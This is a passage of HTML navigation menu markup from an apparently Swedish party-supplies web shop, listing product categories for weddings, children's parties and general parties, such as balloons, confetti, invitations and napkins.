                                                    >BRÖLLOPSTEMAN</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-129 menu-level-2-item "
                                                    data-id="129"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/advice-cards"  title="Advice-cards"
                                                        class="menu-title menu-title-129 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Advice-cards</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-130 menu-level-2-item "
                                                    data-id="130"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/ballonger"  title="Ballonger"
                                                        class="menu-title menu-title-130 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Ballonger</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-131 menu-level-2-item "
                                                    data-id="131"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/band---nalar-2"  title="Band, nålar &amp; tyg"
                                                        class="menu-title menu-title-131 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Band, nålar &amp; tyg</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-132 menu-level-2-item "
                                                    data-id="132"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/brollopsbubblor"  title="Bröllopsbubblor"
                                                        class="menu-title menu-title-132 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Bröllopsbubblor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-133 menu-level-2-item "
                                                    data-id="133"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/cupcakes---flaggor"  title="Cupcakes &amp; flaggor"
                                                        class="menu-title menu-title-133 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Cupcakes &amp; flaggor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-134 menu-level-2-item "
                                                    data-id="134"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/fjadrar"  title="Fjädrar"
                                                        class="menu-title menu-title-134 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Fjädrar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-135 menu-level-2-item "
                                                    data-id="135"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/flaggor"  title="Flaggor"
                                                        class="menu-title menu-title-135 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Flaggor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-136 menu-level-2-item "
                                                    data-id="136"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/fran-naturen"  title="Från naturen"
                                                        class="menu-title menu-title-136 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Från naturen</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-137 menu-level-2-item "
                                                    data-id="137"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/faglar---fjarilar"  title="Fåglar &amp; fjärilar"
                                                        class="menu-title menu-title-137 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Fåglar &amp; fjärilar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-161 menu-level-2-item "
                                                    data-id="161"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/for-bilen"  title="För bilen"
                                                        class="menu-title menu-title-161 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >För bilen</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-138 menu-level-2-item "
                                                    data-id="138"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/for-de-sma"  title="För de små"
                                                        class="menu-title menu-title-138 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >För de små</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-139 menu-level-2-item "
                                                    data-id="139"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/for-henne"  title="För henne"
                                                        class="menu-title menu-title-139 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >För henne</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-140 menu-level-2-item "
                                                    data-id="140"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/for-honom"  title="För honom"
                                                        class="menu-title menu-title-140 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >För honom</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-141 menu-level-2-item "
                                                    data-id="141"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/gift-bags"  title="Gift bags"
                                                        class="menu-title menu-title-141 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Gift bags</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-159 menu-level-2-item "
                                                    data-id="159"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/girlanger---vimplar"  title="Girlanger &amp; vimplar"
                                                        class="menu-title menu-title-159 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Girlanger &amp; vimplar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-162 menu-level-2-item "
                                                    data-id="162"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/gavor"  title="Gåvor"
                                                        class="menu-title menu-title-162 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Gåvor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-70 menu-level-2-item "
                                                    data-id="70"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/gastbocker-"  title="Gästböcker etc."
                                                        class="menu-title menu-title-70 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Gästböcker etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-142 menu-level-2-item "
                                                    data-id="142"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/inbjudningskort"  title="Inbjudningskort"
                                                        class="menu-title menu-title-142 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Inbjudningskort</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-143 menu-level-2-item "
                                                    data-id="143"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/instagram"  title="Instagram"
                                                        class="menu-title menu-title-143 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Instagram</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-144 menu-level-2-item "
                                                    data-id="144"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/konfetti"  title="Konfetti etc."
                                                        class="menu-title menu-title-144 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Konfetti etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-64 menu-level-2-item "
                                                    data-id="64"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/mohippa-svensexa"  title="Möhippa &amp; svensexa"
                                                        class="menu-title menu-title-64 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Möhippa &amp; svensexa</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-145 menu-level-2-item "
                                                    data-id="145"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/party-shooters"  title="Party Shooters"
                                                        class="menu-title menu-title-145 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Party Shooters</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-146 menu-level-2-item "
                                                    data-id="146"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/photo-booth"  title="Photo Booth"
                                                        class="menu-title menu-title-146 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Photo Booth</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-147 menu-level-2-item "
                                                    data-id="147"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/placeringskort-etc"  title="Placeringskort etc."
                                                        class="menu-title menu-title-147 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Placeringskort etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-148 menu-level-2-item "
                                                    data-id="148"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/pom-poms-etc"  title="Pom Poms etc."
                                                        class="menu-title menu-title-148 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Pom Poms etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-149 menu-level-2-item "
                                                    data-id="149"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/ringkuddar"  title="Ringkuddar &amp; korgar"
                                                        class="menu-title menu-title-149 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Ringkuddar &amp; korgar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-150 menu-level-2-item "
                                                    data-id="150"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/save-the-date"  title="Save-the-date"
                                                        class="menu-title menu-title-150 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Save-the-date</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-163 menu-level-2-item "
                                                    data-id="163"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/servetter-4"  title="Servetter"
                                                        class="menu-title menu-title-163 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Servetter</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-151 menu-level-2-item "
                                                    data-id="151"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/skyltar"  title="Skyltar"
                                                        class="menu-title menu-title-151 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Skyltar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-152 menu-level-2-item "
                                                    data-id="152"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/smekmanad"  title="Smekmånad"
                                                        class="menu-title menu-title-152 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Smekmånad</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-153 menu-level-2-item "
                                                    data-id="153"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sugror---flaggor"  title="Sugrör &amp; flaggor"
                                                        class="menu-title menu-title-153 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Sugrör &amp; flaggor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-154 menu-level-2-item "
                                                    data-id="154"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sweets-2"  title="Sweets"
                                                        class="menu-title menu-title-154 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Sweets</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-155 menu-level-2-item "
                                                    data-id="155"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/tartdekorationer-2"  title="Tårtdekorationer"
                                                        class="menu-title menu-title-155 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Tårtdekorationer</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-156 menu-level-2-item "
                                                    data-id="156"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/wedding-flip-flops"  title="Wedding Flip Flops"
                                                        class="menu-title menu-title-156 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Wedding Flip Flops</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-68 menu-level-2-item "
                                                    data-id="68"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/willow-tree"  title="Willow Tree®"
                                                        class="menu-title menu-title-68 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Willow Tree®</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-160 menu-level-2-item "
                                                    data-id="160"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/ovrigt"  title="Övrigt"
                                                        class="menu-title menu-title-160 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Övrigt</a>
                                    
                                    
                                                </li>
                                </ul>
            
                        </li>
                        <li class="menu-item menu-item-192 menu-level-1-item has-children menu-item-has-children"
                            data-id="192"
                            data-level="1"
                            role="none"
                        >
                            <a href="/category/barnkalas"  title="Kalas"
                                class="menu-title menu-title-192 menu-level-1-title has-children menu-title-has-children"
                                data-level="1"
                                role="menuitem"
                                aria-haspopup="true" aria-expanded="false"
                            >Kalas</a>
            
                                <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false" aria-controls="submenu-192"></span>
            
                                <ul class="menu menu-level-2" data-level="2" role="menu" aria-label="Underkategorier">
                                                <li class="menu-item menu-item-194 menu-level-2-item "
                                                    data-id="194"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/kalasteman"  title="KALASTEMAN"
                                                        class="menu-title menu-title-194 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >KALASTEMAN</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-195 menu-level-2-item "
                                                    data-id="195"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/ballonger-4"  title="Ballonger"
                                                        class="menu-title menu-title-195 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Ballonger</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-196 menu-level-2-item "
                                                    data-id="196"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/band-nalar-tyg-2"  title="Band, nålar &amp; tyg"
                                                        class="menu-title menu-title-196 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Band, nålar &amp; tyg</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-197 menu-level-2-item "
                                                    data-id="197"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/bestick"  title="Bestick"
                                                        class="menu-title menu-title-197 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Bestick</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-198 menu-level-2-item "
                                                    data-id="198"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/dekorationer-2"  title="Dekorationer etc."
                                                        class="menu-title menu-title-198 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Dekorationer etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-199 menu-level-2-item "
                                                    data-id="199"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/bordsstall-2"  title="Bordsställ"
                                                        class="menu-title menu-title-199 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Bordsställ</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-200 menu-level-2-item "
                                                    data-id="200"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/cupcakes-2"  title="Cupcakes"
                                                        class="menu-title menu-title-200 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Cupcakes</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-201 menu-level-2-item "
                                                    data-id="201"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/girlanger-vimplar"  title="Girlanger &amp; vimplar"
                                                        class="menu-title menu-title-201 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Girlanger &amp; vimplar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-202 menu-level-2-item "
                                                    data-id="202"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/gastbocker-5"  title="Gästböcker etc."
                                                        class="menu-title menu-title-202 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Gästböcker etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-203 menu-level-2-item "
                                                    data-id="203"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/inbjudningar-2"  title="Inbjudningar"
                                                        class="menu-title menu-title-203 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Inbjudningar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-204 menu-level-2-item "
                                                    data-id="204"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/konfetti-4"  title="Konfetti"
                                                        class="menu-title menu-title-204 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Konfetti</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-205 menu-level-2-item "
                                                    data-id="205"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/ljusslingor"  title="Ljusslingor"
                                                        class="menu-title menu-title-205 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Ljusslingor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-206 menu-level-2-item "
                                                    data-id="206"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/pappersmuggar-3"  title="Pappersmuggar"
                                                        class="menu-title menu-title-206 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Pappersmuggar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-207 menu-level-2-item "
                                                    data-id="207"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/presentpasar-4"  title="Partypåsar"
                                                        class="menu-title menu-title-207 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Partypåsar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-208 menu-level-2-item "
                                                    data-id="208"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/photo-booth-3"  title="Photo Booth"
                                                        class="menu-title menu-title-208 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Photo Booth</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-209 menu-level-2-item "
                                                    data-id="209"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/placeringskort-2"  title="Placeringskort etc."
                                                        class="menu-title menu-title-209 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Placeringskort etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-210 menu-level-2-item "
                                                    data-id="210"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/pom-poms-etc-2"  title="Pom Poms etc."
                                                        class="menu-title menu-title-210 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Pom Poms etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-211 menu-level-2-item "
                                                    data-id="211"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/presenter-4"  title="Presenter"
                                                        class="menu-title menu-title-211 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Presenter</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-212 menu-level-2-item "
                                                    data-id="212"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/servetter-3"  title="Servetter"
                                                        class="menu-title menu-title-212 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Servetter</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-213 menu-level-2-item "
                                                    data-id="213"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sugror-glas"  title="Sugrör &amp; glas"
                                                        class="menu-title menu-title-213 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Sugrör &amp; glas</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-214 menu-level-2-item "
                                                    data-id="214"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sweets-4"  title="Sweets"
                                                        class="menu-title menu-title-214 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Sweets</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-215 menu-level-2-item "
                                                    data-id="215"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sapbubblor-3"  title="Såpbubblor"
                                                        class="menu-title menu-title-215 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Såpbubblor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-216 menu-level-2-item "
                                                    data-id="216"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/tallrikar-bagare"  title="Tallrikar &amp; bägare"
                                                        class="menu-title menu-title-216 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Tallrikar &amp; bägare</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-217 menu-level-2-item "
                                                    data-id="217"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/tartdekorationer-ljus"  title="Tårtljus etc."
                                                        class="menu-title menu-title-217 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Tårtljus etc.</a>
                                    
                                    
                                                </li>
                                </ul>
            
                        </li>
                        <li class="menu-item menu-item-67 menu-level-1-item has-children menu-item-has-children"
                            data-id="67"
                            data-level="1"
                            role="none"
                        >
                            <a href="/category/party"  title="Party"
                                class="menu-title menu-title-67 menu-level-1-title has-children menu-title-has-children"
                                data-level="1"
                                role="menuitem"
                                aria-haspopup="true" aria-expanded="false"
                            >Party</a>
            
                                <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false" aria-controls="submenu-67"></span>
            
                                <ul class="menu menu-level-2" data-level="2" role="menu" aria-label="Underkategorier">
                                                <li class="menu-item menu-item-218 menu-level-2-item "
                                                    data-id="218"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/partyteman"  title="PARTYTEMAN"
                                                        class="menu-title menu-title-218 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >PARTYTEMAN</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-224 menu-level-2-item "
                                                    data-id="224"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/ballonger-3"  title="Ballonger"
                                                        class="menu-title menu-title-224 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Ballonger</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-225 menu-level-2-item "
                                                    data-id="225"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/band-nalar-tyg"  title="Band, nålar &amp; tyg"
                                                        class="menu-title menu-title-225 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Band, nålar &amp; tyg</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-226 menu-level-2-item "
                                                    data-id="226"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/engangsbestick-2"  title="Bestick"
                                                        class="menu-title menu-title-226 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Bestick</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-227 menu-level-2-item "
                                                    data-id="227"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/bordsstall-3"  title="Bordsställ"
                                                        class="menu-title menu-title-227 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Bordsställ</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-228 menu-level-2-item "
                                                    data-id="228"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/cupcakes-3"  title="Cupcakes"
                                                        class="menu-title menu-title-228 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Cupcakes</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-229 menu-level-2-item "
                                                    data-id="229"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/girlanger---vimplar-2"  title="Girlanger &amp; vimplar"
                                                        class="menu-title menu-title-229 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Girlanger &amp; vimplar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-230 menu-level-2-item "
                                                    data-id="230"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/gastbocker-4"  title="Gästböcker etc."
                                                        class="menu-title menu-title-230 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Gästböcker etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-231 menu-level-2-item "
                                                    data-id="231"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/inbjudningskort-2"  title="Inbjudningskort"
                                                        class="menu-title menu-title-231 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Inbjudningskort</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-232 menu-level-2-item "
                                                    data-id="232"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/konfetti-3"  title="Konfetti"
                                                        class="menu-title menu-title-232 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Konfetti</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-233 menu-level-2-item "
                                                    data-id="233"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/ljusslingor-3"  title="Ljusslingor"
                                                        class="menu-title menu-title-233 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Ljusslingor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-234 menu-level-2-item "
                                                    data-id="234"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/pappersmuggar"  title="Pappersmuggar"
                                                        class="menu-title menu-title-234 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Pappersmuggar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-235 menu-level-2-item "
                                                    data-id="235"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/papperstallrikar-bagare-2"  title="Tallrikar &amp; bägare"
                                                        class="menu-title menu-title-235 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Tallrikar &amp; bägare</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-236 menu-level-2-item "
                                                    data-id="236"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/photo-booth-2"  title="Photo Booth"
                                                        class="menu-title menu-title-236 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Photo Booth</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-237 menu-level-2-item "
                                                    data-id="237"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/placeringskort-etc-2"  title="Placeringskort etc."
                                                        class="menu-title menu-title-237 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Placeringskort etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-238 menu-level-2-item "
                                                    data-id="238"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/pom-poms-etc-3"  title="Pom Poms etc."
                                                        class="menu-title menu-title-238 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Pom Poms etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-239 menu-level-2-item "
                                                    data-id="239"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/presentpasar"  title="Presentpåsar"
                                                        class="menu-title menu-title-239 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Presentpåsar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-240 menu-level-2-item "
                                                    data-id="240"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/servetter-2"  title="Servetter"
                                                        class="menu-title menu-title-240 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Servetter</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-241 menu-level-2-item "
                                                    data-id="241"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/skyltar-2"  title="Skyltar"
                                                        class="menu-title menu-title-241 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Skyltar</a>
                                    
